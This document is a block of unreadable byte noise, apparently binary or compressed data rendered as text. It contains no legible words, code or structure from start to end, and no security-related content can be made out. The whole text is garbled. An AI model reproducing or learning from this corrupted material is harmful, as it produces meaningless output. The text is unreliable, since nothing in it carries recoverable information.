�&9�v����Te�l1�P���;v��a���\[�/��[{|(�ï�~;o�)�0[S�����[0��3E�϶�#5�цA����4�v�V��Uʳx�K��?@g	�~JE�C��͖�̂�h���s67rt�c���W>����(L��&9����ԐjCx�D'�$+E�h5�_�i6G�[,�.��"�J�߻Io���K��5��DT��hu�u�q'&����N�}��XYF��c+уM�`������@��>X���8}d�,���� Iܢ��`ld���>���8���\/)��ِ��sр6l5@&Z�0C�Sl<O8��!:WHO��SR��0q���,:��	���H���kDQ���M�v�q�IE�m�a�B�E�!P�]��:O(�}<)���;��bm�^��Z�EH�,�ԫh"���$�ۢ��**�I�K��ag�A�F���&
��/%FJ�4#����$!��7[ߖI��o�Q����`���zo�mw�5��@���,t���YPR�}~��p�x�NH[(��ΰ[zb�y�x:�h�#�K88ē�<�p̔&7H!H�/�JA
y��i�V��߫b�em����*I��z�}��d,a����H�?�ҔT'��H9ֺv�[ziB�u�V�S��P�4"*�6��m35���FY��7X^ZY�V��W
�n`�R�ʣD�d���L2��I�fP��rtX��M<RN�U�+s��2��:E��ء�:u��z=|��D�p�p�����]F!�d�)PWŋ��Y���Jz��c��~��u�@K?D�ɓm��������k�X�x��g�F��~6�b�K�5YK�%4�e<�r�ȧR����书Zmpp�N���r����j���?�]�-�Sa�����:p�r��в��+��J��Ȓ"���p����J`�;�n;��l�R!�b;����v����;�14�Bl��ᧄ�:��B͎���S)8%�)���5�#�E&��
m&��F^A9�:�^�#�Y"0�#�ݦ��>%�cȓ�aS���'ґ�r7]EK�F&iT�,ǫ��}�<�暲��+I���I#"�#�S�$Az1k��NT9r�J�q����+>�j��i$n�xDd�e�&���5��UBե\*��F��:!n-���0���9�z�������:� P�#�z+��&��&�L1�oc����P�w�!��7���֫�ʂ�B�)���Y`Oid	e+�H3�*#�xADؘd��T�E�ŭ6X��?�%ܮ_[�VP���H�brdQ*ҹC�)'��H�v����Ԫ�S#�b��U��L�4)E��\����Ҁ��_L.0�>�!
6iGZΆ�d[�������h�J�bM�`#w�ζ����rNl�|'��P��[4���а���w+�~�u̝ײ�|�@�o������SV{)��1<k-�*ȝ5�xҢ�����S.�s��s|<y�nR	�%�2�,��?�%due�N�ƕ�����0*Q�Obu�%1�ZOHD�j�,�>���T�UL.IӢ{ȃRm��h��RF3LNNP.7�
&�Tj%ln9��D[EX�1Hr}&�"�Fڱ�|@�.���@��Jn湕X��l"l	D�#���>6���D��ү322Ή}�4����Gb1#��EW�v�ݮ��m��-U-���u�Uk5�����amB�St�E��|��L��5�,ve��ԋ�r�o�,���	����:�U(b��g¹�C�U+��]R���0&���c���^���S�N����|x�.�vXj�Y4�X����aϝัF���V����	;�f_Z��	�f�L�)09�"~�TON�wT7�����5ѡ-���v�_x�ECލ⸅������B}�֗��[���-��^~�xX�9��J�L��#�=� N0�Gy%)��dPA�5�A�Q.G�p\k&%�
/�0::�畩UGH�a�q�Q*W������r�<�F�	�2���Vr,�A9"�x^OEȂvGA�y���,R����(i`l�ν;�X_�U�����g!I����IG#���P�F���j�"�� i+�$&`����9|`��V�˯~ȥ˷���x^�d����P~@�n"n��e,[����3��
��8w
�x�FclJ��as��;�)���:�<�(/�Qo0�{kHӾ#)p���]4[V�Z��&�)���ɣ"-�6(|;�bv�؄V��B�$I�ܾ&#��:�{n�K��t2�W*���#��P����-�d����m]��b�1EZ��	����5x��)�yD�Ȇ���N7^��῅�:�.������w>)F�������xbwx0��(\�-o���y={}nGr��ɈL�H���2u�I,�
�ͻ��SI����@ҏ)�:M���ֆ}s3x��g&F��%�DQ	���I���&�4�E������sY~���!�禫�!���x��*p�N;l�1�`�,FIH�wn�fc�C����q�:��jY���V�@9V�UQ�i�V��z��>���e�R��3�Ԫe��w��o��lv��qi88Uedr�$S`�4-sQ�D��0ib0`��ڢ|d3�1�Z�9/��`(a��F���4�ȬK�k�"j��$�.�w�%�5�#Ɋ�F�%/���.��!s�+���b��<G%]t0B׌��N9y�As�έ�k����V-�j�d���}�� �����"`Mqz�4ò���ZF�'-��`�J�~@[���3�4Ţ�9�a��Hvk�.|��{�r�)��P�[���R����)��v�HsE��G�T���0�;��PI,��`r�'Ct�b8�;ްJX&ӖA< �<L��=q?&N |*a��? MJa��GX�D��Q�F�R'�R�T��a��By(��"TP��/��ЍE�]�ƕ���v�ix����&y��ӌ,K0YZcMFT
�X�k�.�d�j�ɉ�f����K,.����<67V�mV��0�ӈRbt
z�ъ���$Wn����e�6c��CHk���=8K�Zs�qć�l�ՠ�(�b�Ҳ5��c2'`8��1���4�k3�)&�J�d�U�U�@)l� I�Y�2>I��#F��L�'4B�g%��dT[X|gu�v_��Kк����2��}=BO���ū���
�-[*x0d?޿(T.)趫(ƚ�Y{ѷ��C�.%���{R-rM�KJ�3N��ѷ��r�nmIv��y�w;J�o���n�z<�+��0$�(�f�T����@!�;��A��.Il)��ƨm��%� /Ӛ$N�=E��dI�o��#��h�,!�B�"����:��T[h4F	K<�S��Q�re��R%�!{B?D��(�a��]
�T�7���mR�,'Kc�d�ɒ��2&M��"�W[8(d�ti�|����;�a�H���p�N�zc��R,,�3謃NV]g�'΢�ɴ 07������7����������Y؏���w�l]uS`��DE�W��vȢj4֦nc[�����"�vs�M���ը�*룱HS���G8�.�kwۄa��7�T��Ѷ ����co�8ty���6<E��	q܁�N�1N_Vh�\p}�� ����=7����������7�ƲT�h��.�q���E�X���G�w�4*>Ւ���@�c�B���ų�㼄�K���a�[R-����� �]YA�5�^��ݰN܋Nn)v{;nإH��?����~u�~�I�(EJh!	+>��a�BP9m�H�T�a�ju�ѱ	*�
a��:�<�0(�!Q�{��T��x����x�W�ֻ�ctꬴ��iL����<��:%K$����aC���=�
)�� r����j�1��h��io�1֬�ـ���>����<��:�}�+M<��j��dIJ�ۤ{�mlO3=1���/�vk}�J�,��G�gǙ�s8�jqYbce�F��nba]�p���1���t�gw��8~y�8�I�n��̐��$N��sP��dC|5ҹ�6+���ޙ�]����f�1�ne�F�b���u����P�&�����V2�Y	?�Q���] [T�VF��p;���e��䄼0�B:��y� �s|�se>�'�s��=W�,붰٭8���R�c�;]$
w�D�,����׽K`�0"��P��B�-�=�������\C���ö���ob|�J�e"J�AT&�KN{I��PD���/E�^�0*;z%Pa�n<��?�ʢ��V7��]�U�I��4C�S��1�v�K�͚��5��IJ�w��A�$��ͧ��-66���R���C熱�)f�����ܺ|�Z�ʑC���ܼy�ۋ�}����>ɗ��9yl���+�d���,����_�7�L�UXjw�vw�f��c��MQ�T����m�i�����h��-��賶v�5t�Hȡ�F���&��%��a`�K#x~cR��ȵA[+�3@���������p�m'`.l���2Ơ�-:˼�����=�Sǩ��PF��X��ċ$�(���G��a�)�O�S�C����
T�un��
𑲎�AJ��<'�RX�%�F"�����5�ܲ5ji�S����0f����{WCO����n��,[�����?wqq���n��V�~�U�ߢ�N�9����K�ݨ�]�^�w�У^H�TF(��\�E�P������s����
~��>*�h��2�A� �a�v ���v\\o�>N�[�r�H,���G�YG͋�7�2�u�}�,�A: Nt��pF�9F�Z�z�N�N�v�ݜ��_��cg�R)�9�ׯ_!�st2 �O��_}�/>���ЖC�xs��y�ޭ�F76\G_c�<I	d��Y�fg@Š��r���hr��U/�I-��mx�#�.h��h��/r��!��͛�V�j�b�$;H8v�'�!=�5�(��6Òc��[X8�a�c�ծ�]l6,y�\���	�x֒�=DP�9{��d�#wB��{���V�O�}�H�*��:��o9�*��N)�l�]��p�����,�ʩ(�Zy03�({�:%+�6��/@*S���H]���^��r�ۉ�سYn�=����܊�]��C�Q|��J"��s W���w��g����m,�=�Z��AJ��L	��o�I��Q*G(�G�����R
�;�(�a2�,!�h��&y����A��n.T��{�DH��,�fO���5JZiI�Iy�&H�IJ��In,�Z�M�˔�#���J��\ǫ7��F��6x�����Y��day��8��x��W��s���c+K��5&*�{�Q�Z��:��;W8+`��~�Z#��d���ȑV��`3��E�8��ዔbhi5���I;!\&��ѕ�(���XDY��yL�Ը�a�!�/�Q������#*8<�б��m��ȵ�E�������]S�pE��!%Ֆ�ㄕv�`KI�p������d2�C;����b����N�L�q�[Y�GM&EF s	I/��!2(���kęa���!���dN�˨x9� �d�<Mn��t��<��IE+��~@
�O���=��2mɆx�"X0C���Sp:,�����۵��<W}ٌ}.l�2Op������������:���R.Nq�`	��$q�A?e�$�x�N��i����[��e����!�"������R��L��4uj�輘�-����h���W�A���a*�:���Z?�DU<��B!<�^gq�.��.}p��~Dߟe���9��SS,ޛ��/"�EW���Q��Wn �bP�"\�ge��*�؉�9{�1*��l�*2�Q�	l�*D\|m�ҍ��f��(���q*|h�c�l)�t��*�6@��J���ޞc��Һ��(
��~aq��Ak؂�nV���	� _yNAiM���[���w��1��ҬGP��:~�O�.��"a]x����	j��gGk��Xf~1 MZT�;r1�+:�.��b�����bBN������&Z5�^"��ܦB9�]	/p�~)\#Q��AN(R�2��u�-o2W�)y�~��y����7��W���2��k�p��^��b�D sʞFٜZ�Q�2m\���a5���w��w�r=i��iɭV��:�,#��^�2Wڤ��dV�:���>&��;)I�T����+��88+k5�Z�,+�(Oa-x<�P�D��4�H��(Y2�3t��6�a����AD3����Tje�r�0*�d:0#�Qę����T+t���'�g\�p��O}��=�$�cU��:�j_i��ϵ���'��)����Ľ�k$P�0	�az��%Є�Y��_g��%��# ��ɧ���_��S��X����a)��`�Q�K c<+H�*��.�[Jq[&��b�qg^��bC�FR��F�<�R�7F)��`h(��H�)U|z��%�w$y���B���Lq`D�{l�p���U��YC�1VID27ԧ��EuRͶ�+:�1xR�ڳĄ|�D�g��H+޹�֥���"e��)���tN!�1(��i��
�?��LSj�16Rab��ԈO5t���_9��dg�ك��f/��z��E]���s�5O�y���(��4�ځs�	����A��6�i�4ÔA�t4�>'�K�n�t�-�������7O
T���2H%K�2W{��'3�N��>�U���(Zc|nv��$ؕ��n�{��8�e�T�N�k*��kK7TI<`r��i��99�8MA��#
�H�%A�@�~D�	�2RI�r�RX'
��G���D�T+�L�MF���=������f��+��>�}����G?g��o�������3�(�c��@���SLNM���ȕ�~Y��*��9�ׇ
z��T΁�ϱ'�į��3|v��\���Ҁ��.K�%����&�HI���!0T)�1`�h7�@8m��.w  +�2��>���#�#m3��h�!<��^Q���	^�B�^�\ҙ3�!XxrN0]�}�'�ࣛc����:R�,5���i��ř�a��i�3�r������(&53ׄ����a�n�xf�����
�$Ga�{�t�q���S���17&�@�%�_z-� +��J$�̵�*��>3}�F��˼�f��I[x����
�,��ek�8P`�ғ#<~�ʾ:���p}9��u�_� ���v#ʄpJ_Ϋ��8���?��,�%��#��qJ�Q�>V��,LT�==�_��{�|z�Cd�Vx��&�r�ٜ�Zd�4��|��=�!O]�h���B$���T�U�~T�B�r�0,�*D吠��|�w�zO� ߥ�T��A��V�8�t�a���V�	@Xif}����?~�vZ����OV8Pީʶ�:���S��?v�+o��M��jW6�A/�i���y�Xbu���<׮m��X�u8P���w6J������16��8��S�R-�V#��s� +�`E�(p�f�)���a�K4�K�Z���Z��s����6CJ����7���I�i�~3�PEڄ,wS;�	�L�B���?u��o8T\��R!�w:G�#�x&��~ȡ�OܸW�κ���Q���p�2	][%k���}���37
S�]�w�e�F�zE^�(���aa�P��W��ͥ��f	�f�%��t3��c��6~	�T��x,rVV�����[Xc���S�0]ݾ_)�Zȍ��$Z(]�6��ٮ|�2-�k����jZf=o{*�:�OE���JY[�i�յ&�\����6��/J��y���������<C)W��:�Ɋ�BF�&@����������MI�ѤV�����~D�\�I�F�'vi�"]RmHt�6)$���ڶAW�C	ͨZ&R1VFX/ 31�Z�x��G�����#�����LU>����>��y{��
���R��\�Jz�,�w釼�S��_��g}�>��ܟ������W'���"!�g�sb���B��������B1������H�\j|mo�8͙`�T'�\��%H4ɠ��+[4���(,���m��;6���;gy��������Z�pl���Z��5K -�-AP
���!�u��	q*X�K���ǔ�.�m��&��ң>���:�+�,��ҋ������fϒf0����-�eA�����u�DI��p���6ۜ����4��������a���z�]	y��t�II�I�}M�|ǰ��x�_�'6	d�Z?`#	ɬ,BH�"5����}S!���+%��%��+�*0Q�j��t�GX�F�٭I�?���c�3&)�{Y�1��	B�3�Q�
�$Z"�Z6��IFǧ9}h�7���̈�Hɷ$�~�<�⑓�b�1�YJf\[���p�G�Z2k�*p���X�x�i�?0��֚͜��/x��Z7^I�x�]>|�=2�1>w���ƨ�y�J�����g�P����k����.h�%�����X�H�
é}!��%���Y��L��T!�6<9'�4����r��#�{]��EIG����B�6"���c{���FJ�M��E�2A�N_D\7�H��#J2F#�(��c��uJD	�ɋ$��h�f�������(��$��ϣ���!�r��C�%�cXO=��Tā	� �@��9�ն#��7�xm�f�������(�VAraP"'�a�0ȡ�7�]��^�,���ښ�5�f���Z�����Rȯ=1Rr���FY��F���Y�v����@�ٗ��#j�_8�.C2Z�v_��z�՞O)И�ؕ ��ׯ�y}q�z�23����,ZU�BŐ�D���Պ�L9`��2�C����ֺ����!��@g`H���u�m��M�S�{�XIj�,#Kn\5��TJ��J#P�B�&A��H����*G�`_�m�߶��yN�X��d5������.4�T�R`=�ʕ'L^�-,RI���>6�M>s.���Qom:TØTg������Υ��cy�&*abf�������Km�{�V7�Tƞ%�~�4]@���uC��g`�H���R-�TG蓱2��mA�� 6{�}���<���ݓ�k��?\�o��t�
�[!�>����5!�l�H���$�P$V�?I�1MRe�_�16�Xٲt�Ω�^ ��WJ�m�XsՆMC{��F�Y�IK���ɨ�NR��(O�+Sf�%���-�cGC�;��6�}�X������G D�Q���G�Ǹx�Aw�
%�eTvY^i��&O��b͍õ���뚰"80�oH6���Ŝ�ל'���QI���A��}��Y4ˊ8�f���b���*g��$�PP�w_��%�6�!�u���a��=~&��m��|��ߞ����)NN�Q��j�W�K(�(9ň�l�-�6,��TBA��n�-w��9ݾ���G&�b8�76>���Q����*�eD*�o�J���X�C0Հ����J)�ll$d���Rm��x����} $E4uI�glN?�<v ��Î���4|p���b�oR�9u��ʠ���DJ�����k<�H�[8W����M�/�������5��S"$�f�D��P�Д�n��|��4d4 ���r�pc)��C>׎O�ћ���Jh�u�cj܍�0�)��Pi�i�I��P�q�K��m�G�����C���L�n���)�'4�ù:GR2AJ��	]������(�������7вI��%��h�ȯQkAy�v�c2C s���.K|s�u�_y<`�o��Z�bOE2�P�6w�,.[����4gy�Kg�˘Z�ս�����G#���of\����i��������&��hn��ܸ�a��\���Kk�[�g9�RK5r	��T��U������T�o�@��ݍ��/��z���zWx�-RP�+9HA�"�<(8=��-�K,-��n,D�`2�{*Kp�����Y[r��z�ځ��x��#�
~���h�eV�rQe�Ve�x��Q��Q)��L��e�p�񃭵B��h�#�~��9��ݚm�`܉���V,h"L�Hd�}8<�s�v��t��zJ�ߥ��R+�LOT0����L0V}x-�[޽�q������-�y���Y����a���I�b��J�Zb2Z#i-r{� ��U/0��]�t���s>d�_a��c`�Xk���3<9͡��Vbt�8���tV��$��'�4&�T	d����%��
gga����QέM���2kv�u �n"1�P�-�ic�LT�`�����S_y�AOYm��&���Yhi��JG3�c}�H��T�tC���)�#�D�p����n�f��/�����\�����w��?��1�[�nBp汀��ke�ѧJ�U��I�&8:�1Q�i�)05��F�{c`���92%i�$+퐅�_>�I�	���۫���w���|�I���ZK�A�	<i8��dZX.�mpzb�g���eA���3I��wr��(��i(���k�q��H�C6�J����(�j�c3%�L*���&�4�Y׬�QY�璏nש�90n-=���'�S���R������,���@�h#�߷�ٹ	s���rk)���ـx�"Y��$I�r��r�ƺ2]�5y�:��`�t����#�� �ݠ��S��Q��.IT/I�7¹�i��.��v0Rӣ�,0�O��1���eR}�~�<���Y�$�N_Ӌ�%�b��a"x�H�'�¡�?�6�c�ˬ����$&���fa�Kw�2Ɣ�+k{nd,��[��}�XX�x�V��{�9��|���e�/5�+�H�e�gh����x
ƪ�4���#��k�:�V�F�Ɉ׆V�~+�>*y���z�o>R��Z�X1�[1<���?}a��s6ʜ�W��VO ��1����O��Bč��G�)���"h��jR	�c�8�dX����+���U^�����<1��1%4J��2���ۯ�\��b,�˚�����md\bBZ��&s���y�P�����?p9�ϝv���8��RE3��D$�wV�c?�W��l�;�c��#�0�:CI�>��x�����L�y�LJ��ds�=td�~�G��<Lг\g�����s/!>Ɓ�OPkԸ}�&��U�A��8g��=X�B7-q~a�G������=��.�:�G"F�O~&)�4sJ �U�q�4�C#΅
<x�������B�d����f����ռ�P廯�U,'�591%h���i�zW��[���3��Q��	�r>w:B
�jOspBQ��rx�r��>JYm=��+O�q�����kw6�7�LTZ<r`��kM.v��ؓ��W>{2�"�g�����fέP%��є#G�$�C|P/�fu�E�ڌSf�g�u4�dyC�M$�蓮d�	��8�)�ƺ�Aij�K�d�_P�����*��oJ���3b��8���^K������*T��90���۽�� �\�O�ȉ|���Nr`̣;������ФG�!d��mZ�Rx�&�(ꢉ"7�$w%���d�Sb%�y�jIb�a�����˾#5x��~��#,?o(���|�~"���.��~7M-a�y≈'>ω#%�hrrtf����{�$KS4l�	<	���@��	w������M:V����:��w��c|��VS`�#O<�� ء�&�*�⥄G�I�8]�����F�ހ>|�0(9�h����Գ1nx_��F��~-�6z�bU���̌H�L*6z��c���|��~���?�y������5������Z;�k��)�ט�8}�p���Tx���߷��2Zqp:�ee#gc�p~�������!���C�2��+��C�+����|7�f�%p$��k����������Jh(�9�����8�F��$84*	�/'��&�s�4�{;�{?�Y��!���,�?�J����ve!$��A�	�%���Ǹ>K5$���rE�\~L,pn!�o��;f�����rmĖ4�ĉ��mh�.c�(Enfuo���g�c3�<}H15b��c�_�Ǭ�uX�HP~�Pyd�Y��W9|�1�_�TıY��ԋ�<A�\���i$YaU�͸�d�,�\���kI��g�H*�K�{��6ŕk!e?'��Ѻ��f���0��ڊ&�.;l�����}��^������.kf�jt��W.���}����C�զ7{�,���lc,:Xr�ž�;�'��N�`ՠ{��;9�4�����������	��9~����A�cU�=>ˋg��o
n,i�ܹ�~�����uMk�p�@�L3�V��b:Ω�V�����7\��������X�����s٢Tj�K�y�~G��#��fD��蜓SΖ��O����P|�i���=����'vy�z�Jhז5���y�݄w?H�jWɒ���|��2����,�'�9X��i�֍��R/�X���H��E^��' qE�F]0ِ��_���>J�p!s�����[�n��䮴��w<�*!w� I-Y
�I���[�M����kH�5B쉐��r�� �Æ��nD�l��S�&��t-���f&��u�w[�WΥ,��PH2+�3Ƕb�@�������ۏ2]�03��φ�ý���{�?�Y�݅�f�aԕr����C�xco�,u4�_�y�V�����P��`R�;�2>�������x&`���e�k�ŒB���w3�_���������e(��<X���y�|F҉�(��?ɱG<sH����etprJQ/�A[�x7��-G�up<f����4am����g���u.��2��4�9%|��R�z�"�/��Lw�;�c�X2,�?����K�.��6�G�γ�\�S�/�7ν��'O��U�6$�#�R$1ڒe.L�������p3�µ�{�r������򅻌WR�{�V6�����Q��;o���wC&��N���=rbZ��y]fQ`r��_�
�e�>����b�n����*!�eW?TV9`���ջ�7�(���y��)L��{7���Q���<��=�h�;��֠d��[V����a�eX\ϙ_6\��iu!ζg��R���~�nB�2���"O��!ɭ!]{7HW��2P���W����\_�y�ݘs�De��" �,��GB���O][���Wc��j�䌇~�������9MS�����%�I�tJ��G&����R���}�^M	|I��*>�8�ϣ���X^� ��S�6>Q�+����S.4��BOrpNn	9�����ߗ?�s�`�w;��c�x<d�!n��u��J�p9EZ��h�H9#�5d�(�f�T�]^�� 	��Y\��`�XRmx�⫏E|��9�^^���90��_��/�<r ��`����n�|O��tHUm-ZJR��g�ج������zN�%������gVY��x��<LF5J��+����Қ��ӌ��<�w=�{���d��Z��
��Z�0tS+�f�%�,_:塤��ش�<p�4M�͘j�x���|���p�Ə.��G��Ў���IA3�]Dً�����u�ؒih,��q��i���Y^�,�����fб�}K����ra�rf�]��UÏ�O��O�ܽ��<E��e&\�<'׎�h�'s������Y����EW{Zp��;72�rTf0��bƗ��%X�����]���j��'�\�9v�q����@����VƥM�[j;>�k6�!7���W2���}n��8x���္I����>��n�X:��{�����ws�$�H0�4�P4J����ν��w^y3�V�|���g딅���<:{�c��7b^~-���
��0Yϸ��e%`�kPB�*�ZXUYb� ݽ��%��Kp��f�|pn�G{k�'J���R��
j����7��?���G�x�>�x�P��i�hMFN��m�G�S�����p�ԐrZ"�t#Sɡ�.��~�^������޷r����eI5�+H�̲ҲL�x�U̍[J�!ՖJh�hF�9�@S-��8ʄH+P�a��R++�����8�5�s���Bƥ;=>����=��G=&��J H��D�uI��1�H�ڲ��&ܼ�i�m�fK��Y�K
U�K.��:����*.i�f��ŔW��r7�ZET�����wd��-��jK�[��G�qo�(����'N���dX�]�[�3:�Jӣ&�*%5n�n�%^ ��,1Zvn��eQȺ��k��l�{DZ��Y̎<X*�����	���s����nh��R�g9}�g�!�d��;	�6:��F�>}���\��j����e56��K����r)ez���팳s���Kj� +!�t�!�-�W�v�_�x�����L3���-���R�l���Z���}�XL(���2��I����Iˁ1šq��N�*���{S�k5Jcu��*���VB��i�C�<>�x�W�y�ϾEt_��|�ǕE��>z���u��Kb��; ����5Ϋ��R��^cy�%��O�.U]����|v�XN�)N�0V�D��č��[�e������������ 7"��<�7FX]���ѥ7ȵ��i.��s�Fȏ��M@�&�K���_>��,?<��IRp�V���&�<�"E���@�n�	��̐k�H�x���E>z��_���`}@�e@z�0d4Z���%J�&���E�$�ps�%��KL��.�������C2���\���%P��4����l$��L�E#��^�HZ���]Xs�-Q$�}��F���R��ǉ#>/������S�4EBp[��닎����V���W�O�*��x2d��H�A.-�X�6w���q>}*��(�R�k˝5��r~�aJ�g)W�͌��R~Zɸ�R����h�]�6�8��+�W>Ly�턵��<S%x�h�珴�sI7+Q�C�z�иO�6J��?�'B�p����0;���#�����\S���*�}m�#��=���]K�!���S�7�8�|p�j+�Z�0R<��g�����<ƃǛ-7E�//�9����'s~�sm޽0ZW ��Z�H@(�I���	�����b���z��f�{��nŌm��7`�����,�
W%�V4mKg`I�RY�KC��B�Xkc�N��l�؜��/���x��9p��Y|�t����q�h]��w-��
���X�Z���eyݠ�88��텀{w�S��
C�5�͓�p�q�M��
�iA�ӱ#����ٱ*q�Ir���m,?�(��M�6���*_�{���M;���Xk�Qڕ�(X�[j�%���c<	�*�)���l�-��|�/�x쀷g).ֆ_\�	����ޖ��I��<v��̜G�sYh%�C��k�As��r (��Ѳ�sgC�;��K���\^�o�x�w.7y쨥6�����r(��i�O�q!���.sS�C5���K����;9�e\���rOcb�P�\*���;Ϯ07��ֽ�t=������@9��\����)��r�M�E�xf�CUǸ���r}��`-x<y���#����.D��T�,�{����t^=�Í\�T����	�ah�_�j�⋊��.���"�{��swuJ�O�����ԅ��#�P��W��>?�>`$�$�챶n��$�(�9R*%��o�or�ß��p����Wi�����B�_�x��Ǡi�e���7�u����c�q�^�n-���O��n�H|���GP~	_����<5�!OL��ҍ+�2Go�U��}4fq�	�s�>��RL4\\���V��A4b9ܸK�;�mU��ޏ��K�<��C�ݿe��\{��2�����t�-����>O�;˙h�+�s���ЬI��o�h��-o�и�и;�/�f#xd�G�(s�Y7�å�g��t" ���AkÓ�=>�&���x��+��9��-��)5_z.�w�93����>��Ek�gNU81�ν���+�~fy卄��s<aE�j���	��%^<ѡ����(�<����� �����9//͆�6�5�c� ��ڂ� �q"o������	�xƧ�1�j)�Y�4�҅q�3��tJ��	n�*�o��h��1;*"�19-�<,�ٲE?��se�%�<��n�/��u�.����T�w?�����S���W���ɐA����Ĺ�^�����ߺ�
�9��Y��կ�/�Vṃ�ܹ�̎�rX��P�3�щ����qd�L/.��AF�gj�8ҸB�M+�J7n�X��D6IFNsj.Dg9YS�h?�\[Ҝ9���a��N�h:����^�fS�.w��;���Kc�qf�k���Jd`3�\8�~q9Gh8>�Q/I�t���wo����x�ÄO?���r��7������<{��}ۈ�ZEp�fΕ;�ъ�Ƀ��c�o�Ԫ��)6�"���P�
��XZ�12	/>��O_�����i�;3�W�up婻놉��מ
�z#�����F@	�y��f��xz�a�/I����;O�@ز�2|�͘�e�%N]9,-��8�ՐS���aߴ�_�Z���0H8����
�9�gP
��L��W�8�h���y͚t���X-at.?�@om[$kw�h,�Ekǆ^jI���pɛFI�G��f�Z�.fG%������Y�������[I�,��8��O9������O2u�9>�������~rB
$�u������W|� d�~~���C�ϑ�uTR�:"�"<�bq[��Ic���	�)���\������=߳<~��K��T*������3\�|����r����|��n��3��ɺ�4�C��܈g3l3����ƪ��nk^�3n�i�k
)-�G�r^�(���1�,9��c�*w��t-��}.��|��Oi��R�u�]My���������ԜG�YR����˫���
O�Dܙy�ǟ�_}#����X�,���Z$�n*�B�F��$���07a9���+�b��a�&��x�@Ak������^���(	�ԝ�����y��!��8N���`l�����9k��0�	���	�j�sl:&�%��v�9*]k%�@��^+.�)��i3cY����eˍ�ն���s��7��)��sd�ۅQ�B0V��o^�x���OH�֫��Q!�fx����X��r��.^~�~b(�<���/�_�-~�[��̱O�2��5�5�}�s.$TC�9T
%�H2S4K{{-ţC
8<!ys�0K7g8�.��Ӭ�5��� �1k��7�DUѣ'98[�L�ɡ�4�TC�S�7�؄�Ԅ���,�L���[����猌M0=u��w	(��km$��d����5��ܧ��|���zϰұ�oh��k�=�q�|F�������T�u.�SW.��������I�@w��4��Qű���9�VrF�>S�簀���f�H�8<���!�7?��>E�����~�3h'���t��
��8�ڱQ��'(��ָۉ�.�(aH� ��Hy.��rr�ZW�����}M)�f���^�K�$\���އ)�s�%�Hfgc){�HR��Jy|"M�����k�2�{����R��f�+%��t'B����Q�
��jX�h޼��ѵ����MC�|X�x!��I�~$�>��I��}���S���_<�����;�M:7bҴG�7���2��ަ�jl���'x��_�w�y�/��cI(�	���)�{oĬ�ꭩ�HP�HJe�hC��I��>nŚ���~j	}A=��<­�)�,X�8��!��q��� ��<w��c���yb�/E��Y�S���y���đ2����!��-�+�0X�@3���HX�x���v�Kc���b�w%#� }A�H���WZ�fE���fI25�q���?`���������M�r�gl�ML��Q����HE�ܡ�|��^8��_��S� ��0���q,�{<JOB
��c�n9>!�xs�n{���<%O�Ir�@!�Ɣz�Ue���u�<��"NPTCI�s�;������)�����*��djf�@>xqi7V4o������L�*�L*�+���M��h������M6����V���A{e���b�zh�@g��e�߾����9׮k�qtvh��V'�Ѱ�hX��)\7����#�<^��sk�r`�/��� ��aey�sϱ�42�y��}����o���g���k,��ɸ�i)KRϰ����p�]*Ǩn�)@z�O^,Q���$�e�k���*��g�q�~�</HR�����:��i��hx��/9�1=��ʌu$�=�i����j����9�����s���Nb��3�'O>��Y�S�Ap�}ϱ�8���>���=Z=�ԣV�LOIF���*����<v�'*K��s��r(��+>w"�κ�[�l�M��\�N̡�9^��_>%�������K�3miF0V�{B���FY0=�w$��3�&�����x��xd"�xh����,�pd��Ȥb���w�甹�hS���DT��8K�TR~ޛؚ���d������}��`CF06�8u4�KO|���ĞL=phB���jV;�#�<ah�=����>x{.�ZmX���L'ܾ��t�k�K�p/��r`	h�}����w4=�qhBqbzw}5�F�kI88�j���s�����{�b��~>�����}�_>�8x`��r`D��?"��7.d��F̵�)IVK��ac�!⺙��Í26��Վ�Y��S���tǸW:�i}eb���I�����~i���i�v6����,���f����G�����jV$��%6V|�Q��_�'�j���N���4�����J��V�|�e�Y�sNM{i
N�X9�80"�*�z䦳d��/T���l� �T�Px��7*����e�JO�i��v;V-Ҝ<���!��(,m~v9cfDr|Z����%��\H��=	/|)x�ϑIš	�`�NK.Ώq�3�.�J��D�jK�Je;�0Z2��f���>�5%����7W�M(��V�{��X����]tinY�4����,�e��m�����7rV��ϗy�%3�ۆ~�0�� %�xYlU�9�<H.�/SHw�}�9M�xQI�$�аo,��d�����K-e,�j��_/�ε*�~t����x��g�!����	*��iqk�s�N<�g��U��7�񥓟�o]��ɚ�U�|lV��a��1�wT�0^X�+L���G�~��po�Ձ����rέ��,d�*�	�����E�S����c<~�ʱ���=�3�޻����\��#�����?񩣎�m�.Y���>s�8�Q�Y����%~繐�/��5R�x*�^KӬx����T�TW6�'���;B�z�}�s�s˹�9��s�;�����>��o?kyt�)�7���6/�ܝ���27�1�(�r)�{f�mK'�򀛛M�(��\?Y����Jm��r�ߟ���z��f�&���_y,�"�Q���-#���M��*j��ka�oe9�{%-�I��a��9��Ꮽ�Y����ў=(������1q���ڭ{����d
gֵ��Xfx���df�0Z�Q%���%����m�āU�ο�(7i�Z���Wt�tY��ֿHj��nk�z�Z���LNV�w� �������C�޹ZC�o�*�{t�͔\kh�1<^[�����8�k���X`�kXn�����s�2n���3Q�_}دl�S���f���gx����F�p�,P�?�W��[�>�Yi[���M8*�z�e�}���� �䁞��74ז^
���Oȫtq�x�A��ck=����w	6G4\�9&܁��S��"��;��Rċ��[g�b˟�"�������׸ߑ�\�0<�OrhB�8Lêf�o�������m�k���u�'\Rr}S2&΄e�g �]C� s%����������_tY��1�ŋ`e�21�x�ρq�TC��1dz���n
������fע3�T5�3�[�<�z���B���
?z��3��7�/qf��b�w6%��pO��W?8}����B�0X����OXֺ�%�£b�� ,bl��l)���Jl/ ՠ��+���;׸p7&]}��9�ݧ��Dfm7	(�+�1^:�'����rr���T�O/d�u=㋏��t��S+VC���8����IR
8R�qzz�����b��M+n�޼���j�&T�d2"���O
�h�p;�4���,���+�����y�bF���
